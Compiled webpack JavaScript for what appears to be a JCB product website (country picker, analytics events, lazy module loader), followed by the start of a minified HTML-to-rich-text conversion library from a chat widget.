  countryPickerTriggerCountryCode.textContent = selectedCountry;
}

/** This shows the country code via the dialog api */
function showCountryPicker() {
  if (!countryPickerDialog) return;
  countryPickerDialog.showModal();
  countryPickerDialog.setAttribute('aria-hidden', 'false');
  countryPickerDialog.classList.remove('c-country-picker__dialog--hidden');
  gaDisplayHandler();
}
function init() {
  if (!countryPickerTriggers.length) return;
  [...countryPickerTriggers].forEach(triggerEl => {
    setCountryCode(triggerEl);
    triggerEl.addEventListener('click', showCountryPicker);
  });

  // Check for the cookie if it exists, if not, show the country picker.
  const countrySelected = js_cookie/* default */.A.get('jcb-site-country-selected');
  if (!countrySelected) {
    showCountryPicker();
  }
}
/* harmony default export */ const country_picker_toggle = (init);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/_optiform/optiform.ts

const components = document.querySelectorAll('.EPiServerForms');
function bindMarketingConsentDataLayerEvents(radioButtons) {
  radioButtons.forEach(radioButton => {
    radioButton.addEventListener('change', () => {
      (0,analytics/* pushToDataLayer */.d)({
        event: 'form_marketing_consent',
        component_name: 'form',
        selected_value: radioButton.value.toLowerCase() === 'true'
      });
    });
  });
}
function optiform_init() {
  components.forEach(component => {
    const radioButtons = component.querySelectorAll('input[type="radio"]');
    bindMarketingConsentDataLayerEvents(radioButtons);
  });
}
/* harmony default export */ const optiform = (optiform_init);
;// CONCATENATED MODULE: ./src/ui/scripts/lib/camelize.ts
// camelize.ts
function camelize(text) {
  return text.replace(/-([a-z])/g, g => g[1].toUpperCase());
}
;// CONCATENATED MODULE: ./src/ui/scripts/module-loader.ts
/*
 *   Module Loader
 *   Consumes an array of .js-modules and parses data-module attribute to produce an array
 *   of module names to be loaded.
 *
 *   Markup must include class="js-module" and
 *   data-module="['my-module-1', 'my-module-2'"]
 *
 */



function load(key) {
  const modules = {
    footer: async () => {
      const {
        default: footer
      } = await __webpack_require__.e(/* import() */ 6159).then(__webpack_require__.bind(__webpack_require__, 6159));
      footer();
      if (true) console.log(`${key} loaded`);
    },
    header: async () => {
      const {
        default: header
      } = await __webpack_require__.e(/* import() */ 3474).then(__webpack_require__.bind(__webpack_require__, 3474));
      header();
      if (true) console.log(`${key} loaded`);
    },
    cardBrowser: async () => {
      const {
        default: cardBrowser
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4667)]).then(__webpack_require__.bind(__webpack_require__, 4667));
      cardBrowser();
      if (true) console.log(`${key} loaded`);
    },
    iconBlock: async () => {
      const {
        default: iconBlock
      } = await __webpack_require__.e(/* import() */ 4673).then(__webpack_require__.bind(__webpack_require__, 4673));
      iconBlock();
      if (true) console.log(`${key} loaded`);
    },
    productCTA: async () => {
      const {
        default: productCTA
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6357), __webpack_require__.e(1242)]).then(__webpack_require__.bind(__webpack_require__, 1242));
      productCTA();
      if (true) console.log(`${key} loaded`);
    },
    hero: async () => {
      const {
        default: hero
      } = await __webpack_require__.e(/* import() */ 5042).then(__webpack_require__.bind(__webpack_require__, 2661));
      hero();
      if (true) console.log(`${key} loaded`);
    },
    featureContent: async () => {
      const {
        default: featureContent
      } = await __webpack_require__.e(/* import() */ 6254).then(__webpack_require__.bind(__webpack_require__, 6254));
      featureContent();
      if (true) console.log(`${key} loaded`);
    },
    breadcrumb: async () => {
      const {
        default: breadcrumb
      } = await __webpack_require__.e(/* import() */ 6837).then(__webpack_require__.bind(__webpack_require__, 6837));
      breadcrumb();
      if (true) console.log(`${key} loaded`);
    },
    productSpecification: async () => {
      const {
        default: productSpecification
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6357), __webpack_require__.e(705)]).then(__webpack_require__.bind(__webpack_require__, 705));
      productSpecification();
      if (true) console.log(`${key} loaded`);
    },
    productListing: async () => {
      const {
        default: productListing
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6357), __webpack_require__.e(8078), __webpack_require__.e(9409)]).then(__webpack_require__.bind(__webpack_require__, 9409));
      productListing();
      if (true) console.log(`${key} loaded`);
    },
    pageTitle: async () => {
      const {
        default: pageTitle
      } = await __webpack_require__.e(/* import() */ 9766).then(__webpack_require__.bind(__webpack_require__, 9766));
      pageTitle();
      if (true) console.log(`${key} loaded`);
    },
    basketNotification: async () => {
      const {
        default: basketNotification
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6357), __webpack_require__.e(8830)]).then(__webpack_require__.bind(__webpack_require__, 8830));
      basketNotification();
      if (true) console.log(`${key} loaded`);
    },
    commerceTopbar: async () => {
      const {
        default: commerceTopbar
      } = await __webpack_require__.e(/* import() */ 2924).then(__webpack_require__.bind(__webpack_require__, 2924));
      commerceTopbar();
      if (true) console.log(`${key} loaded`);
    },
    commerceSticky: async () => {
      const {
        default: commerceSticky
      } = await __webpack_require__.e(/* import() */ 9830).then(__webpack_require__.bind(__webpack_require__, 9830));
      commerceSticky();
      if (true) console.log(`${key} loaded`);
    },
    basketSummary: async () => {
      const {
        default: basketSummary
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6357), __webpack_require__.e(9004)]).then(__webpack_require__.bind(__webpack_require__, 9004));
      basketSummary();
      if (true) console.log(`${key} loaded`);
    },
    contactMap: async () => {
      const {
        default: contactMap
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4634)]).then(__webpack_require__.bind(__webpack_require__, 4634));
      contactMap();
      if (true) console.log(`${key} loaded`);
    },
    modalPlExample: async () => {
      const {
        default: modalPlExample
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(2383)]).then(__webpack_require__.bind(__webpack_require__, 2383));
      modalPlExample();
      if (true) console.log(`${key} loaded`);
    },
    checkout: async () => {
      const {
        default: checkout
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6357), __webpack_require__.e(2591)]).then(__webpack_require__.bind(__webpack_require__, 2591));
      checkout();
      if (true) console.log(`${key} loaded`);
    },
    commerceBreadcrumb: async () => {
      const {
        default: commerceBreadcrumb
      } = await __webpack_require__.e(/* import() */ 148).then(__webpack_require__.bind(__webpack_require__, 148));
      commerceBreadcrumb();
      if (true) console.log(`${key} loaded`);
    },
    commerceHero: async () => {
      const {
        default: commerceHero
      } = await __webpack_require__.e(/* import() */ 1624).then(__webpack_require__.bind(__webpack_require__, 1624));
      commerceHero();
      if (true) console.log(`${key} loaded`);
    },
    commerceHeader: async () => {
      const {
        default: commerceHeader
      } = await __webpack_require__.e(/* import() */ 7591).then(__webpack_require__.bind(__webpack_require__, 7591));
      commerceHeader();
      if (true) console.log(`${key} loaded`);
    },
    contactHeader: async () => {
      const {
        default: contactHeader
      } = await __webpack_require__.e(/* import() */ 4207).then(__webpack_require__.bind(__webpack_require__, 4207));
      contactHeader();
      if (true) console.log(`${key} loaded`);
    },
    contactSearch: async () => {
      const {
        default: contactSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6746)]).then(__webpack_require__.bind(__webpack_require__, 6746));
      contactSearch();
      if (true) console.log(`${key} loaded`);
    },
    accordion: async () => {
      const {
        default: accordion
      } = await __webpack_require__.e(/* import() */ 6285).then(__webpack_require__.bind(__webpack_require__, 6285));
      accordion();
      if (true) console.log(`${key} loaded`);
    },
    rte: async () => {
      const {
        default: rte
      } = await __webpack_require__.e(/* import() */ 6960).then(__webpack_require__.bind(__webpack_require__, 6960));
      rte();
      if (true) console.log(`${key} loaded`);
    },
    contentDrawer: async () => {
      const {
        default: contentDrawer
      } = await __webpack_require__.e(/* import() */ 7093).then(__webpack_require__.bind(__webpack_require__, 7093));
      contentDrawer();
      if (true) console.log(`${key} loaded`);
    },
    commercePageTitle: async () => {
      const {
        default: commercePageTitle
      } = await __webpack_require__.e(/* import() */ 2859).then(__webpack_require__.bind(__webpack_require__, 2859));
      commercePageTitle();
      if (true) console.log(`${key} loaded`);
    },
    financeDetail: async () => {
      const {
        default: financeDetail
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(7168)]).then(__webpack_require__.bind(__webpack_require__, 7168));
      financeDetail();
      if (true) console.log(`${key} loaded`);
    },
    financeOfferListing: async () => {
      const {
        default: financeOfferListing
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(7452)]).then(__webpack_require__.bind(__webpack_require__, 5071));
      financeOfferListing();
      if (true) console.log(`${key} loaded`);
    },
    paginationPlExample: async () => {
      const {
        default: paginationPlExample
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(9085)]).then(__webpack_require__.bind(__webpack_require__, 9085));
      paginationPlExample();
      if (true) console.log(`${key} loaded`);
    },
    blogListing: async () => {
      const {
        default: blogListing
      } = await __webpack_require__.e(/* import() */ 4765).then(__webpack_require__.bind(__webpack_require__, 4765));
      blogListing();
      if (true) console.log(`${key} loaded`);
    },
    newsListing: async () => {
      const {
        default: newsListing
      } = await __webpack_require__.e(/* import() */ 4253).then(__webpack_require__.bind(__webpack_require__, 4253));
      newsListing();
      if (true) console.log(`${key} loaded`);
    },
    eventsListing: async () => {
      const {
        default: eventsListing
      } = await __webpack_require__.e(/* import() */ 4019).then(__webpack_require__.bind(__webpack_require__, 6400));
      eventsListing();
      if (true) console.log(`${key} loaded`);
    },
    faqListing: async () => {
      const {
        default: faqListing
      } = await __webpack_require__.e(/* import() */ 6696).then(__webpack_require__.bind(__webpack_require__, 6696));
      faqListing();
      if (true) console.log(`${key} loaded`);
    },
    relatedProducts: async () => {
      const {
        default: relatedProducts
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6357), __webpack_require__.e(8078), __webpack_require__.e(5867)]).then(__webpack_require__.bind(__webpack_require__, 5867));
      relatedProducts();
      if (true) console.log(`${key} loaded`);
    },
    tabbedContent: async () => {
      const {
        default: tabbedContent
      } = await __webpack_require__.e(/* import() */ 5862).then(__webpack_require__.bind(__webpack_require__, 5862));
      tabbedContent();
      if (true) console.log(`${key} loaded`);
    },
    videoPlayer: async () => {
      await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(2247)]).then(__webpack_require__.bind(__webpack_require__, 2247));
      if (true) console.log(`${key} loaded`);
    },
    tiles: async () => {
      const {
        default: tiles
      } = await __webpack_require__.e(/* import() */ 3719).then(__webpack_require__.bind(__webpack_require__, 3719));
      tiles();
      if (true) console.log(`${key} loaded`);
    },
    searchListing: async () => {
      const {
        default: searchListing
      } = await __webpack_require__.e(/* import() */ 1257).then(__webpack_require__.bind(__webpack_require__, 1257));
      searchListing();
      if (true) console.log(`${key} loaded`);
    },
    onPageSearch: async () => {
      const {
        default: onPageSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(3224)]).then(__webpack_require__.bind(__webpack_require__, 3224));
      onPageSearch();
    },
    siteSearch: async () => {
      const {
        default: siteSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(5459)]).then(__webpack_require__.bind(__webpack_require__, 5459));
      siteSearch();
    },
    faqSearch: async () => {
      const {
        default: faqSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(8936)]).then(__webpack_require__.bind(__webpack_require__, 8936));
      faqSearch();
    },
    countryPicker: async () => {
      const {
        default: countryPicker
      } = await __webpack_require__.e(/* import() */ 7586).then(__webpack_require__.bind(__webpack_require__, 7586));
      countryPicker();
      if (true) console.log(`${key} loaded`);
    },
    timeline: async () => {
      const {
        default: timeline
      } = await __webpack_require__.e(/* import() */ 4849).then(__webpack_require__.bind(__webpack_require__, 4849));
      timeline();
      if (true) console.log(`${key} loaded`);
    },
    checkoutConfirmation: async () => {
      const {
        default: checkoutConfirmation
      } = await __webpack_require__.e(/* import() */ 8564).then(__webpack_require__.bind(__webpack_require__, 8564));
      checkoutConfirmation();
      if (true) console.log(`${key} loaded`);
    }
  };
  try {
    return modules[key]();
  } catch (e) {
    throw {
      errorCode: 404,
      message: `Module ${key} not found.`
    };
  }
}

/** This loads any scripts that need to be accessed globally in the DOM without an associated Module */
function loadScripts() {
  // Init the country picker. There are 2 instances where this can be triggered. This does not have an associated module
  country_picker_toggle();

  // Init the Optiform logic.
  optiform();
}
function module_loader_init(modules) {
  if (!modules) return;
  const moduleList = [];
  modules.forEach(element => {
    try {
      const moduleNames = element.dataset.module;
      if (moduleNames) {
        const moduleArray = JSON.parse(moduleNames.replace(/'/g, '"'));
        moduleArray.forEach(item => {
          const module = camelize(item);
          if (moduleList.indexOf(module) === -1) moduleList.push(module);
        });
      }
    } catch (e) {
      console.error('JS name format incorrect in data attribute:');
      console.log(moduleList);
    }
  });
  moduleList.forEach(module => {
    load(module);
  });
  loadScripts();
}
/* harmony default export */ const module_loader = (module_loader_init);
;// CONCATENATED MODULE: ./src/ui/scripts/index.ts
// index.ts

// Styles


// Icon Sprite


// Images




// Scripts





// Mock Services
async function mockServer() {
  const {
    makeServer
  } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4877)]).then(__webpack_require__.bind(__webpack_require__, 4877));
  makeServer();
}
if (false) {}
document.addEventListener('DOMContentLoaded', () => {
  // ES6 modules loaded dynamically based on DOM query
  const modules = Array.from(document.querySelectorAll('.js-module'));
  module_loader(modules);
}, false);

/***/ }),

/***/ 9015:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   T: () => (/* binding */ getMetaContent)
/* harmony export */ });
/** Gets the meta tags form a page.
 * @param {string} name - The name of the page meta
 * @returns {string | null} - the found meta content value or null
 */
function getMetaContent(name) {
  const meta = document.querySelector(`meta[name="${name}"]`);
  return meta?.content || null;
}

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			id: moduleId,
/******/ 			loaded: false,
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = __webpack_modules__;
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/chunk loaded */
/******/ 	(() => {
/******/ 		var deferred = [];
/******/ 		__webpack_require__.O = (result, chunkIds, fn, priority) => {
/******/ 			if(chunkIds) {
/******/ 				priority = priority || 0;
/******/ 				for(var i = deferred.length; i > 0 && deferred[i - 1][2] > priority; i--) deferred[i] = deferred[i - 1];
/******/ 				deferred[i] = [chunkIds, fn, priority];
/******/ 				return;
/******/ 			}
/******/ 			var notFulfilled = Infinity;
/******/ 			for (var i = 0; i < deferred.length; i++) {
/******/ 				var [chunkIds, fn, priority] = deferred[i];
/******/ 				var fulfilled = true;
/******/ 				for (var j = 0; j < chunkIds.length; j++) {
/******/ 					if ((priority & 1 === 0 || notFulfilled >= priority) && Object.keys(__webpack_require__.O).every((key) => (__webpack_require__.O[key](chunkIds[j])))) {
/******/ 						chunkIds.splice(j--, 1);
/******/ 					} else {
/******/ 						fulfilled = false;
/******/ 						if(priority < notFulfilled) notFulfilled = priority;
/******/ 					}
/******/ 				}
/******/ 				if(fulfilled) {
/******/ 					deferred.splice(i--, 1)
/******/ 					var r = fn();
/******/ 					if (r !== undefined) result = r;
/******/ 				}
/******/ 			}
/******/ 			return result;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/ensure chunk */
/******/ 	(() => {
/******/ 		__webpack_require__.f = {};
/******/ 		// This file contains only the entry chunk.
/******/ 		// The chunk loading function for additional chunks
/******/ 		__webpack_require__.e = (chunkId) => {
/******/ 			return Promise.all(Object.keys(__webpack_require__.f).reduce((promises, key) => {
/******/ 				__webpack_require__.f[key](chunkId, promises);
/******/ 				return promises;
/******/ 			}, []));
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/get javascript chunk filename */
/******/ 	(() => {
/******/ 		// This function allow to reference async chunks
/******/ 		__webpack_require__.u = (chunkId) => {
/******/ 			// return url for filenames based on template
/******/ 			return "assets/js/" + chunkId + "." + {"148":"a3dca562a4bedf7a164d","705":"2fe938a6de28d70ed480","1242":"c0e1c4965ebdcecd189d","1257":"25c0295c561bf59fb650","1624":"f396c9a57d5cef132d51","2247":"de2ade6f068756316a9b","2383":"10b089510265cfd431ee","2591":"9cc656aeec22b225f279","2859":"6dfd0989398d2db4afef","2924":"e4285863f0e03162eba1","3224":"621c3a753c27585f4c85","3474":"4460eedf8f0f0f493871","3719":"4394fb22271a8d9a77b0","4019":"ec3c5a10e799c0897ac7","4207":"ad3305a7e5ea80206dfb","4253":"6c321f9ac61236416aba","4634":"c2013d4186963e03a430","4667":"03ddfffb43b9c20a320d","4673":"dc94bce72a260756fac7","4765":"c13e41a21897fb4cdd94","4849":"0e81ea2e37fa19a95a5e","4877":"9c6b6ac8c04c43f62879","5042":"6c67a5df757d5a65ce48","5459":"dc3f66d779e2c6abb4c2","5862":"26f8aa00d05f99a699dc","5867":"1811a112a38abb0b0c3e","6159":"b9af69a17e85bb211aa2","6254":"269a5b6af85ad842f501","6285":"3aa4f9d273e8b55be368","6357":"6a6f40b800f34f140825","6696":"9085e4b04ef540715da0","6746":"c4916902e6253d77dc5e","6837":"2208028f53f2856b3cf2","6960":"81d1ccb4c5ab7c616b06","7093":"244d1e4c537e317eba99","7168":"0d3128b050b72ff6f72c","7452":"4cfd5e90cef789afe2e3","7586":"30ea92317af575751854","7591":"40b98f7c33276518a221","8078":"85ac3a3750869040f2b8","8564":"6a7fbfaaa33afdfac3ba","8830":"59be81dee4aed7138ef0","8936":"0b30665759b4c978afe3","9004":"a04326b419f7b24973b3","9085":"b0c8c50fcc0ed8b6686c","9409":"90355532bec7c56840c4","9766":"d0f982ce0cf2d1c12123","9830":"1e93d97ac65aa1e3126b"}[chunkId] + ".js";
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/get mini-css chunk filename */
/******/ 	(() => {
/******/ 		// This function allow to reference async chunks
/******/ 		__webpack_require__.miniCssF = (chunkId) => {
/******/ 			// return url for filenames based on template
/******/ 			return undefined;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/global */
/******/ 	(() => {
/******/ 		__webpack_require__.g = (function() {
/******/ 			if (typeof globalThis === 'object') return globalThis;
/******/ 			try {
/******/ 				return this || new Function('return this')();
/******/ 			} catch (e) {
/******/ 				if (typeof window === 'object') return window;
/******/ 			}
/******/ 		})();
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/load script */
/******/ 	(() => {
/******/ 		var inProgress = {};
/******/ 		var dataWebpackPrefix = "jcb-optimizely:";
/******/ 		// loadScript function to load a script via script tag
/******/ 		__webpack_require__.l = (url, done, key, chunkId) => {
/******/ 			if(inProgress[url]) { inProgress[url].push(done); return; }
/******/ 			var script, needAttach;
/******/ 			if(key !== undefined) {
/******/ 				var scripts = document.getElementsByTagName("script");
/******/ 				for(var i = 0; i < scripts.length; i++) {
/******/ 					var s = scripts[i];
/******/ 					if(s.getAttribute("src") == url || s.getAttribute("data-webpack") == dataWebpackPrefix + key) { script = s; break; }
/******/ 				}
/******/ 			}
/******/ 			if(!script) {
/******/ 				needAttach = true;
/******/ 				script = document.createElement('script');
/******/ 		
/******/ 				script.charset = 'utf-8';
/******/ 				script.timeout = 120;
/******/ 				if (__webpack_require__.nc) {
/******/ 					script.setAttribute("nonce", __webpack_require__.nc);
/******/ 				}
/******/ 				script.setAttribute("data-webpack", dataWebpackPrefix + key);
/******/ 		
/******/ 				script.src = url;
/******/ 			}
/******/ 			inProgress[url] = [done];
/******/ 			var onScriptComplete = (prev, event) => {
/******/ 				// avoid mem leaks in IE.
/******/ 				script.onerror = script.onload = null;
/******/ 				clearTimeout(timeout);
/******/ 				var doneFns = inProgress[url];
/******/ 				delete inProgress[url];
/******/ 				script.parentNode && script.parentNode.removeChild(script);
/******/ 				doneFns && doneFns.forEach((fn) => (fn(event)));
/******/ 				if(prev) return prev(event);
/******/ 			}
/******/ 			var timeout = setTimeout(onScriptComplete.bind(null, undefined, { type: 'timeout', target: script }), 120000);
/******/ 			script.onerror = onScriptComplete.bind(null, script.onerror);
/******/ 			script.onload = onScriptComplete.bind(null, script.onload);
/******/ 			needAttach && document.head.appendChild(script);
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/node module decorator */
/******/ 	(() => {
/******/ 		__webpack_require__.nmd = (module) => {
/******/ 			module.paths = [];
/******/ 			if (!module.children) module.children = [];
/******/ 			return module;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/runtimeId */
/******/ 	(() => {
/******/ 		__webpack_require__.j = 8792;
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/publicPath */
/******/ 	(() => {
/******/ 		__webpack_require__.p = "/";
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/jsonp chunk loading */
/******/ 	(() => {
/******/ 		// no baseURI
/******/ 		
/******/ 		// object to store loaded and loading chunks
/******/ 		// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 		// [resolve, reject, Promise] = chunk loading, 0 = chunk loaded
/******/ 		var installedChunks = {
/******/ 			8792: 0
/******/ 		};
/******/ 		
/******/ 		__webpack_require__.f.j = (chunkId, promises) => {
/******/ 				// JSONP chunk loading for javascript
/******/ 				var installedChunkData = __webpack_require__.o(installedChunks, chunkId) ? installedChunks[chunkId] : undefined;
/******/ 				if(installedChunkData !== 0) { // 0 means "already installed".
/******/ 		
/******/ 					// a Promise means "currently loading".
/******/ 					if(installedChunkData) {
/******/ 						promises.push(installedChunkData[2]);
/******/ 					} else {
/******/ 						if(true) { // all chunks have JS
/******/ 							// setup Promise in chunk cache
/******/ 							var promise = new Promise((resolve, reject) => (installedChunkData = installedChunks[chunkId] = [resolve, reject]));
/******/ 							promises.push(installedChunkData[2] = promise);
/******/ 		
/******/ 							// start chunk loading
/******/ 							var url = __webpack_require__.p + __webpack_require__.u(chunkId);
/******/ 							// create error before stack unwound to get useful stacktrace later
/******/ 							var error = new Error();
/******/ 							var loadingEnded = (event) => {
/******/ 								if(__webpack_require__.o(installedChunks, chunkId)) {
/******/ 									installedChunkData = installedChunks[chunkId];
/******/ 									if(installedChunkData !== 0) installedChunks[chunkId] = undefined;
/******/ 									if(installedChunkData) {
/******/ 										var errorType = event && (event.type === 'load' ? 'missing' : event.type);
/******/ 										var realSrc = event && event.target && event.target.src;
/******/ 										error.message = 'Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
/******/ 										error.name = 'ChunkLoadError';
/******/ 										error.type = errorType;
/******/ 										error.request = realSrc;
/******/ 										installedChunkData[1](error);
/******/ 									}
/******/ 								}
/******/ 							};
/******/ 							__webpack_require__.l(url, loadingEnded, "chunk-" + chunkId, chunkId);
/******/ 						}
/******/ 					}
/******/ 				}
/******/ 		};
/******/ 		
/******/ 		// no prefetching
/******/ 		
/******/ 		// no preloaded
/******/ 		
/******/ 		// no HMR
/******/ 		
/******/ 		// no HMR manifest
/******/ 		
/******/ 		__webpack_require__.O.j = (chunkId) => (installedChunks[chunkId] === 0);
/******/ 		
/******/ 		// install a JSONP callback for chunk loading
/******/ 		var webpackJsonpCallback = (parentChunkLoadingFunction, data) => {
/******/ 			var [chunkIds, moreModules, runtime] = data;
/******/ 			// add "moreModules" to the modules object,
/******/ 			// then flag all "chunkIds" as loaded and fire callback
/******/ 			var moduleId, chunkId, i = 0;
/******/ 			if(chunkIds.some((id) => (installedChunks[id] !== 0))) {
/******/ 				for(moduleId in moreModules) {
/******/ 					if(__webpack_require__.o(moreModules, moduleId)) {
/******/ 						__webpack_require__.m[moduleId] = moreModules[moduleId];
/******/ 					}
/******/ 				}
/******/ 				if(runtime) var result = runtime(__webpack_require__);
/******/ 			}
/******/ 			if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
/******/ 			for(;i < chunkIds.length; i++) {
/******/ 				chunkId = chunkIds[i];
/******/ 				if(__webpack_require__.o(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 					installedChunks[chunkId][0]();
/******/ 				}
/******/ 				installedChunks[chunkId] = 0;
/******/ 			}
/******/ 			return __webpack_require__.O(result);
/******/ 		}
/******/ 		
/******/ 		var chunkLoadingGlobal = self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || [];
/******/ 		chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
/******/ 		chunkLoadingGlobal.push = webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/nonce */
/******/ 	(() => {
/******/ 		__webpack_require__.nc = undefined;
/******/ 	})();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module depends on other loaded chunks and execution need to be delayed
/******/ 	var __webpack_exports__ = __webpack_require__.O(undefined, [4121], () => (__webpack_require__(5943)))
/******/ 	__webpack_exports__ = __webpack_require__.O(__webpack_exports__);
/******/ 	
/******/ })()
;
//# sourceMappingURL=main.js.map

--- FILE ---
content_type: application/javascript
request_url: https://app.chat360.io/staticfiles/js/RichTextAreaInner-BjpVpT8c.js
body_size: 62754
content:
import{h as Lo,i as Co,g as si,k as ui,r as Eo,D as qe,w as pi,j as No,B as di,u as fi,m as mi}from"./index-Wriu0SB5.js";var Bt={exports:{}},So;function yi(){return So||(So=1,function(We,at){(function(Ge,Be){We.exports=Be(Lo(),Co())})(window,function(Ge,Be){return Pe={},me.m=ye=[function(H,M){H.exports=Ge},function(H,M){H.exports=Be},function(H,M,x){H.exports=x(3)},function(H,M,x){x.r(M);var v=x(1),S=x(0),s=function(L){var V,Z=null;return document.implementation&&document.implementation.createHTMLDocument&&((V=document.implementation.createHTMLDocument("foo")).documentElement.innerHTML=L,Z=V.getElementsByTagName("body")[0]),Z},ae=function(L,V,Z){var W,ne=L.textContent;return ne.trim()===""?{chunk:(W=Z,{text:" ",inlines:[new S.OrderedSet],entities:[W],blocks:[]})}:{chunk:{text:ne,inlines:Array(ne.length).fill(V),entities:Array(ne.length).fill(Z),blocks:[]}}},p=function(){return{text:`
`,inlines:[new S.OrderedSet],entities:new Array(1),blocks:[]}},D=function(){return{text:"",inlines:[],entities:[],blocks:[]}},g=function(L,V){return{text:"",inlines:[],entities:[],blocks:[{type:L,depth:0,data:V||new S.Map({})}]}},C=function(L,V,Z){return{text:"\r",inlines:[],entities:[],blocks:[{type:L,depth:Math.max(0,Math.min(4,V)),data:Z||new S.Map({})}]}},y=function(L){return{text:"\r ",inlines:[new S.OrderedSet],entities:[L],blocks:[{type:"atomic",depth:0,data:new S.Map({})}]}},U=function(L,V){return{text:L.text+V.text,inlines:L.inlines.concat(V.inlines),entities:L.entities.concat(V.entities),blocks:L.blocks.concat(V.blocks)}},re=new S.Map({"header-one":{element:"h1"},"header-two":{element:"h2"},"header-three":{element:"h3"},"header-four":{element:"h4"},"header-five":{element:"h5"},"header-six":{element:"h6"},"unordered-list-item":{element:"li",wrapper:"ul"},"ordered-list-item":{element:"li",wrapper:"ol"},blockquote:{element:"blockquote"},code:{element:"pre"},atomic:{element:"figure"},unstyled:{element:"p",aliasedElements:["div"]}}),Ie={code:"CODE",del:"STRIKETHROUGH",em:"ITALIC",strong:"BOLD",ins:"UNDERLINE",sub:"SUBSCRIPT",sup:"SUPERSCRIPT"};function Ee(L){return L.style.textAlign?new S.Map({"text-align":L.style.textAlign}):L.style.marginLeft?new S.Map({"margin-left":L.style.marginLeft}):void 0}var pe=function(L){var V=void 